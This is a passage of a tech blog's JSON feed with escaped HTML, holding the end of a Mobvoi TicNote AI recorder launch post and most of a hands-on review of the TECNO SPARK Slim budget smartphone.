supports how people think and organize ideas,” said \u003Cb\u003EMr. Xie Fuqiang, Co-Founder of Mobvoi Inc.\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBuilt Around Projects\u003C\/b\u003E\u003Cbr \/\u003ETicNote is designed around projects, not just individual files. Users can group recordings and documents, allowing Shadow to deliver more accurate summaries and insights that align with long-term goals.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPrice and Availability\u003C\/b\u003E\u003Cbr \/\u003EThe \u003Cb\u003EMobvoi TicNote (64GB) \u003C\/b\u003Eis now available at official \u003Cb\u003EAerophone stores \u003C\/b\u003Enationwide and through the Aerophone website, with availability on Shopee and Lazada expected soon. It is p\u003Cb\u003Ericed at ₱9,499 \u003C\/b\u003Eand comes with a limited-time three-month Pro Plan, giving users up to 1,500 AI credits per month to explore its full AI features.\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/8562813937109837999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/8562813937109837999","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/8562813937109837999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/8562813937109837999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2025\/12\/mobvoi-ticnote-smart-ai-recorder.html","title":"Mobvoi TicNote Launches: A Smart AI Recorder"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgstLMUfDRsmLdKOYO1iG8pPc_ERVswyGbDY5FJDPyGg8L2D786N8o9s0xnlBTLYkSRaechWUEF1pf6qkbjCqdDMBP6quQfWLWGF5jZ09h4x0lDmFQS8PY-A3kgZRShMHCGDCghO-1FvbGxQjXXTd6ClkuG6ymDOId9tfNMkKEPQjXyax8n8YKdT50ter66\/s72-c\/Mobvoi%20TicNote-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7844517776587663372.post-8603720137775839501"},"published":{"$t":"2025-12-22T16:42:00.000+08:00"},"updated":{"$t":"2025-12-22T16:42:55.147+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tech News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TECNO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TECNO SPARK Slim"}],"title":{"type":"text","$t":"TECNO SPARK Slim Review: The Slimmest 3D-Curved Budget Smartphone"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDgXkTYW_CWwYMOTRJX_pH73IMHoZhEGXK0WW2rCueAbfz-LZT-QPaK2am4HfYDX51u0dD9NK-FmHzpCC7l2mP3DFvxlkK2ZIunMKWVFmk1oetHCUYGp3htuL_9zIAW0raODzDmkVBUU4KGtJEKptZhc53I6xfOEGV0i1qLtKl56aTC8D-wxcVIL3Boin9\/s820\/TECNO%20Spark%20Slim-8-back.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"547\" data-original-width=\"820\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDgXkTYW_CWwYMOTRJX_pH73IMHoZhEGXK0WW2rCueAbfz-LZT-QPaK2am4HfYDX51u0dD9NK-FmHzpCC7l2mP3DFvxlkK2ZIunMKWVFmk1oetHCUYGp3htuL_9zIAW0raODzDmkVBUU4KGtJEKptZhc53I6xfOEGV0i1qLtKl56aTC8D-wxcVIL3Boin9\/s16000\/TECNO%20Spark%20Slim-8-back.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThe \u003Cb\u003ETECNO SPARK Slim\u003C\/b\u003E, the \u003Cb\u003ESlimmest 3D-Curved Phone\u003C\/b\u003E in its class, brings a fresh approach to the budget smartphone scene. While many brands focus on bigger batteries or faster networks, \u003Cb\u003ETECNO\u003C\/b\u003E shifts the spotlight to style, comfort, and a design-first experience.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNRwh3vNOaQ1FxJkigGJAZNLi9Iilo9YFhyuyQAsBZfrlmwuQk9vyzn6ECzmpK6I3d_U7sTgJgu92HKF_xNozFtg3QV-OE5PaDPKZwbNbVkQ13HwmRSU9BEpJP3qYwK9YBKl0hKiw6baMXQppWpz1dyliNT2ZKdaXCXWWlIqOr4Ut0jdUIzBJ6wpNxPYFK\/s697\/TECNO%20Spark%20Slim-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"465\" data-original-width=\"697\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNRwh3vNOaQ1FxJkigGJAZNLi9Iilo9YFhyuyQAsBZfrlmwuQk9vyzn6ECzmpK6I3d_U7sTgJgu92HKF_xNozFtg3QV-OE5PaDPKZwbNbVkQ13HwmRSU9BEpJP3qYwK9YBKl0hKiw6baMXQppWpz1dyliNT2ZKdaXCXWWlIqOr4Ut0jdUIzBJ6wpNxPYFK\/s16000\/TECNO%20Spark%20Slim-1.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EAfter spending time with the SPARK Slim, it’s easy to see how its slim design and lightweight build make daily use comfortable, while its performance keeps up with apps, social media, videos, and light gaming. All this comes at a budget`-friendly price, making it an appealing choice for anyone looking for a sleek, modern smartphone without overspending.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EDesign and Build Quality\u003C\/b\u003E\u003C\/h3\u003EThe TECNO SPARK Slim features an ultra-thin, modern design that feels premium without stretching the budget. Its \u003Cb\u003E3D-curved back \u003C\/b\u003Enot only looks stylish but also makes the phone comfortable to hold. The subtle finish on the back catches light nicely without being flashy, giving it a clean and refined look.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZx7J_ly18NITa3Ei1kqNYKPmLOTGzi1AAfLM30-X6eglgA4ub_CR0A0blREND90GpSpb3Huwsdv8cK5PTCqvGYDhPvJFaa7bGt4zvZ2yLWjwaezKH07sCrbrjxRBOwxhHkVtyWtOQhZ-Oy4uJeMKpZGG3XaPSmtqKp-ZGBxuvWkpw_Dh2S01jvUnpnQS9\/s738\/TECNO%20Spark%20Slim-10-slim.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"493\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZx7J_ly18NITa3Ei1kqNYKPmLOTGzi1AAfLM30-X6eglgA4ub_CR0A0blREND90GpSpb3Huwsdv8cK5PTCqvGYDhPvJFaa7bGt4zvZ2yLWjwaezKH07sCrbrjxRBOwxhHkVtyWtOQhZ-Oy4uJeMKpZGG3XaPSmtqKp-ZGBxuvWkpw_Dh2S01jvUnpnQS9\/s16000\/TECNO%20Spark%20Slim-10-slim.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EWeighing just \u003Cb\u003E156g\u003C\/b\u003E and measuring only \u003Cb\u003E5.93mm thick\u003C\/b\u003E, the SPARK Slim feels almost weightless in hand. Using it throughout the day, whether scrolling through social media or catching up on videos, it never felt tiring to hold.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEven with the large \u003Cb\u003E6.78-inch display\u003C\/b\u003E, one-handed use for light tasks was surprisingly manageable. The side-mounted fingerprint\/power button and volume keys are perfectly positioned, and the USB-C port, speaker, and SIM tray are easy to access at the bottom.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn3APFi4ZfNPAClwtvAKzvcZ3O7Ju7gTaR6t-7mLwKXVQlY0oFvIRfFZKzxIYEU00JRkkAJ5n30cwind9-tSNqWjtn3yCk44A-mkwgZvhVDKg9gIRf_jzA58FHkA5yoV6v788kbXqXv7nnrOJ5-fMb1GY2UpgQjCjHiv_OQf1Gg8x35xT3HV_17FIkIxXU\/s708\/TECNO%20Spark%20Slim-8-gaming.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"472\" data-original-width=\"708\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn3APFi4ZfNPAClwtvAKzvcZ3O7Ju7gTaR6t-7mLwKXVQlY0oFvIRfFZKzxIYEU00JRkkAJ5n30cwind9-tSNqWjtn3yCk44A-mkwgZvhVDKg9gIRf_jzA58FHkA5yoV6v788kbXqXv7nnrOJ5-fMb1GY2UpgQjCjHiv_OQf1Gg8x35xT3HV_17FIkIxXU\/s16000\/TECNO%20Spark%20Slim-8-gaming.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ETECNO achieved this slim profile by \u003Cb\u003Ereworking eight core components\u003C\/b\u003E, including the battery, Type-C port, motherboard, SIM slot, back cover, speaker, front camera, and display layers, so everything fits more efficiently inside the frame. With \u003Cb\u003EHoneycomb Space Stacking Technology,\u003C\/b\u003E the internal layout is packed tighter, keeping the phone impressively thin without making it feel fragile.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe back cover is made from flagship-level fiberglass, giving it excellent strength, toughness, heat resistance, and a smooth, premium touch. Personally, I found the phone comfortable to grip even during long scrolling sessions or watching videos in bed. The rear camera layout is simple yet distinctive, highlighted by the \u003Cb\u003EMood Light strip\u003C\/b\u003E that glows for notifications.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiVwz9GNcipQGJ1EWt3sUc5SCOjHIepRipF5Uh_iLAW_P_lYlV945nqUNa6Ckclxvdj9nRrVCyLRQNw19VncBvBRwEsXInosay6AOa_hQnYQNrMPT1MeXyLprSr9frrSuMJPHw7E7646P20LHKJWIdTbvezgw9_13r7fi8_AsRe15ybgEvTyA0XjDx1P9Y\/s738\/TECNO%20Spark%20Slim-6-light.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"493\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiVwz9GNcipQGJ1EWt3sUc5SCOjHIepRipF5Uh_iLAW_P_lYlV945nqUNa6Ckclxvdj9nRrVCyLRQNw19VncBvBRwEsXInosay6AOa_hQnYQNrMPT1MeXyLprSr9frrSuMJPHw7E7646P20LHKJWIdTbvezgw9_13r7fi8_AsRe15ybgEvTyA0XjDx1P9Y\/s16000\/TECNO%20Spark%20Slim-6-light.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHowever\u003C\/b\u003E, the \u003Cb\u003EMood Light doesn’t have color customization\u003C\/b\u003E, which may feel limiting for users who want to personalize it. The matte back can also pick up minor fingerprints, though the included case helps keep it clean.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, holding and using the SPARK Slim day-to-day gives a sense of balance between style, comfort, and durability, proving that a slim phone can still feel practical and premium.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EDisplay and Sound\u003C\/b\u003E\u003C\/h3\u003EThe TECNO SPARK Slim comes with a \u003Cb\u003E6.78-inch 1.5K 3D AMOLED display\u003C\/b\u003E that delivers sharp visuals and vibrant colors. Scrolling through apps, watching videos, or browsing social media feels smooth and fluid, thanks to the \u003Cb\u003E144Hz refresh rate\u003C\/b\u003E. Even during prolonged usage, the display is easy on the eyes, and colors remain consistent at different viewing angles.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge97jgLc7eT3YHPZ9LFL-WbyRTDYgC5wqPOepJgrczJWeftfzHCwXdo6dEppvxTHWXIt5LfTjsagflRjow73Rd5l3HHjduKwggRo5gB1BznnZb7qAfWcrxXK4N2uY5M00OqQdgHgYn5jWdrb9hWFja-ATpXrzCsVno4vUvOrFkqQjXj3ELV8VomcPTucmt\/s717\/TECNO%20Spark%20Slim-6-display.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"478\" data-original-width=\"717\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge97jgLc7eT3YHPZ9LFL-WbyRTDYgC5wqPOepJgrczJWeftfzHCwXdo6dEppvxTHWXIt5LfTjsagflRjow73Rd5l3HHjduKwggRo5gB1BznnZb7qAfWcrxXK4N2uY5M00OqQdgHgYn5jWdrb9hWFja-ATpXrzCsVno4vUvOrFkqQjXj3ELV8VomcPTucmt\/s16000\/TECNO%20Spark%20Slim-6-display.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ETECNO also includes \u003Cb\u003EEye Care and Sleep Aid modes\u003C\/b\u003E, which intelligently adjust the screen’s color temperature based on your usage and rhythm. Over several days of using the phone, I noticed these modes made late-night browsing much more comfortable and less straining on the eyes, helping maintain a better sleep pattern after extended evening use.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EAlso read\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.adobotech.net\/2025\/08\/tecno-pova-7-ultra-5g-review.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETECNO POVA 7 Ultra 5G Review: Bold Design, Smooth Gaming, and Long-Lasting Power\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EAudio comes through dual speakers with \u003Cb\u003EDolby Atmos.\u003C\/b\u003E In my experience, the sound is clear and detailed for calls, videos, and casual music listening. However, at higher volumes, the sound can feel a bit thin and lacks bass depth, so it’s not ideal for users seeking a full, rich audio experience.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EDurability\u003C\/b\u003E\u003C\/h3\u003EEven with its ultra-slim design, the TECNO SPARK Slim feels remarkably sturdy. The phone uses a \u003Cb\u003ECorning Gorilla Glass 7i \u003C\/b\u003Ecover, which significantly improves performance compared to earlier versions like \u003Cb\u003EGG5,\u003C\/b\u003E offering twice the resistance to drops, shocks, and friction. During my time using the phone, it felt solid in hand, and I had confidence it could handle the usual bumps and knocks of daily life.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM_DNSGbDnloM83FWdHKviohF1uGcAJUppYCcssoBjS2O9LzY-Qtjgq8QOYqUlGDc4SwOEJ1sJi63ZymmFlk9aTkF3L2bvsr3UtOpeB7Ztns_jom-jY1MARQb-HPZe4gWZiXZKzTY5dFYmhlLoXO7EXBXuPECduO2ZSSsK-U56NNHblAfGgXWbhKWbr7V6\/s768\/TECNO%20Spark%20Slim-1-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"512\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM_DNSGbDnloM83FWdHKviohF1uGcAJUppYCcssoBjS2O9LzY-Qtjgq8QOYqUlGDc4SwOEJ1sJi63ZymmFlk9aTkF3L2bvsr3UtOpeB7Ztns_jom-jY1MARQb-HPZe4gWZiXZKzTY5dFYmhlLoXO7EXBXuPECduO2ZSSsK-U56NNHblAfGgXWbhKWbr7V6\/s16000\/TECNO%20Spark%20Slim-1-1.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EThanks to its high-strength structural design, extending from the inside to the outside of the body, the SPARK Slim \u003Cb\u003Epassed military-grade shock resistance tests\u003C\/b\u003E. It also comes with \u003Cb\u003EIP64 water and dust resistance\u003C\/b\u003E, which protects it from splashes, spills, and dust exposure during everyday use. I didn’t worry about accidental rain or minor kitchen spills while testing it, which adds peace of mind for daily life.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EHowever,\u003C\/b\u003E being extremely slim, it’s still wise to use the included case, especially to protect the edges from dents or scratches if dropped on hard surfaces.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EOverall, the SPARK Slim combines a lightweight, sleek design with exceptional durability, proving that a thin phone can also be tough enough for everyday use.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EPerformance\u003C\/b\u003E\u003C\/h3\u003EThe TECNO SPARK Slim is powered by the \u003Cb\u003EMediaTek Helio G200 chipset\u003C\/b\u003E, paired with \u003Cb\u003E8GB of RAM\u003C\/b\u003E (plus 8GB extended RAM) and \u003Cb\u003E256GB internal storage\u003C\/b\u003E. In daily use, the phone feels smooth and responsive. Apps launch quickly, multitasking is handled well, and scrolling through social media or browsing the web rarely shows any lag. Even with multiple apps open, the device stays fluid and doesn’t overheat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTN4LniCoOaLO_KaG5V_xn2RdlnCP5JtM_yVKuOKtTSyrWvRkGyXMEg4yAn7X3e96vStI3GmwNXUt8I19PFf9FHsDsNrFu8jGych_ajds8Oj79lLdiHFWEeQQPIFxuSUALko8jMzZBsL1R_qTGn-f8cD_aVg8as8V0fJGhCzQ9Fq82JAppRlLCq4zISAlO\/s738\/TECNO%20Spark%20Slim-7-gaming.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"493\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTN4LniCoOaLO_KaG5V_xn2RdlnCP5JtM_yVKuOKtTSyrWvRkGyXMEg4yAn7X3e96vStI3GmwNXUt8I19PFf9FHsDsNrFu8jGych_ajds8Oj79lLdiHFWEeQQPIFxuSUALko8jMzZBsL1R_qTGn-f8cD_aVg8as8V0fJGhCzQ9Fq82JAppRlLCq4zISAlO\/s16000\/TECNO%20Spark%20Slim-7-gaming.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDaily Use\u003Cbr \/\u003E\u003C\/b\u003EUsing the SPARK Slim as my primary device for a few days, I found that everyday tasks like messaging, video calls, and streaming ran seamlessly. Switching between apps is fast, and the interface remains responsive thanks to the well-optimized \u003Cb\u003EHiOS \u003C\/b\u003Eoverlay on \u003Cb\u003EAndroid 15\u003C\/b\u003E. The phone never felt heavy in hand, and the slim body makes it easy to carry around all day.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivGwWQFb1r6SUeZ0sgMAwqJ1wR3o-10S14aeQ1DYWAU7XA6HoAYMILM4aeTjEoTj5WgGNpVwlx3l9TG9svQR1Epax_ybOSUTxtrHri-GMO4O187FRfyxMVKmlyoTITN34uVNZn6euxfMGppQBQlQDWJzq-VMe5tLzVoMek40yiSiHoCueVeiCibznOraDE\/s738\/TECNO%20Spark%20Slim-9-gaming.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"493\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivGwWQFb1r6SUeZ0sgMAwqJ1wR3o-10S14aeQ1DYWAU7XA6HoAYMILM4aeTjEoTj5WgGNpVwlx3l9TG9svQR1Epax_ybOSUTxtrHri-GMO4O187FRfyxMVKmlyoTITN34uVNZn6euxfMGppQBQlQDWJzq-VMe5tLzVoMek40yiSiHoCueVeiCibznOraDE\/s16000\/TECNO%20Spark%20Slim-9-gaming.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGaming\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EFor gaming, the SPARK Slim handles both demanding and casual games surprisingly well. I tested \u003Cb\u003EHonor of kings,\u003C\/b\u003E\u0026nbsp; Destiny: Rising, Black Desert Mobile, Diablo Immortal, and Call of Duty Mobile, and they ran smoothly at medium settings with minimal stutter. The vapor chamber cooling system helped prevent overheating during longer sessions. For lighter, casual games like \u003Cb\u003EAmong Us\u003C\/b\u003E, \u003Cb\u003EPlants vs. Zombies 2\u003C\/b\u003E, and \u003Cb\u003EPokémon Go\u003C\/b\u003E, the phone performed flawlessly, with fast load times and smooth animations. While it’s not a flagship gaming device, it’s more than capable for both casual and moderate mobile gaming.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003ELag-Free for 5 Years\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EThe SPARK Slim is \u003Cb\u003ETÜV-certified\u003C\/b\u003E, promising a \u003Cb\u003Elag-free experience for up to 5 years\u003C\/b\u003E. This indicates long-term smooth operation and durability without frequent replacements. Of course, 5 years is a long claim and still to be proven in real-world use, but it reflects TECNO’s confidence in the device’s performance and stability over time.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLw5fHZQYimRLad25UUBdiq_Y_4le7QBWBOrrWI-TVyyp00Lma9KC6YNpyDVRd99OBqwHU0j4ONtfCEymcZCWjf10h9SdptYgQIZrFAEZMNs0qID43MqcbIRnMHeWiQTZ6XjU8YgKUTdjSw1TSMS0Ult566o3fFY8LF1gXeBgrOdonS1XwjX5-PK3zI9Vf\/s738\/TECNO%20Spark%20Slim-5-antutu.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"493\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLw5fHZQYimRLad25UUBdiq_Y_4le7QBWBOrrWI-TVyyp00Lma9KC6YNpyDVRd99OBqwHU0j4ONtfCEymcZCWjf10h9SdptYgQIZrFAEZMNs0qID43MqcbIRnMHeWiQTZ6XjU8YgKUTdjSw1TSMS0Ult566o3fFY8LF1gXeBgrOdonS1XwjX5-PK3zI9Vf\/s16000\/TECNO%20Spark%20Slim-5-antutu.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBenchmark\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EOn \u003Cb\u003EAntutu benchmarks\u003C\/b\u003E, the SPARK Slim scores within the expected range for mid-budget devices, delivering solid performance without surprises. The combination of processor and extended RAM allows the phone to handle daily multitasking and moderate gaming without noticeable slowdowns.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, the TECNO SPARK Slim balances performance and efficiency, offering a smooth experience for daily tasks, media consumption, and a wide range of mobile games, all within a slim, lightweight design.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EOS and User Interface\u003C\/b\u003E\u003C\/h3\u003EThe TECNO SPARK Slim runs on \u003Cb\u003EAndroid 15 with TECNO’s HiOS\u003C\/b\u003E overlay, which feels cleaner and more refined compared to previous versions. Navigating the interface is smooth and intuitive, making it easy to jump between apps, settings, and notifications without confusion.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGVm3AR0QdVGpnqBrCZFtS4NkuqzXWRels_RaMoufKUQqkYMtX51Sd27SZ90htj0eWWo9b5r6oXU7QHNnsxLLjEQBMUiRtTdTiBQgXeK5QbA2QkCGa2GGg27aNYyk3DADfWAjDsU5Ml5fKolxLMV0S6_zNThP4TR_JKeNENzhz9dmh0AIudM7jkBBXxDpC\/s1617\/TECNO%20Spark%20Slim-HiOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"720\" data-original-width=\"1617\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGVm3AR0QdVGpnqBrCZFtS4NkuqzXWRels_RaMoufKUQqkYMtX51Sd27SZ90htj0eWWo9b5r6oXU7QHNnsxLLjEQBMUiRtTdTiBQgXeK5QbA2QkCGa2GGg27aNYyk3DADfWAjDsU5Ml5fKolxLMV0S6_zNThP4TR_JKeNENzhz9dmh0AIudM7jkBBXxDpC\/s16000\/TECNO%20Spark%20Slim-HiOS.jpg\" 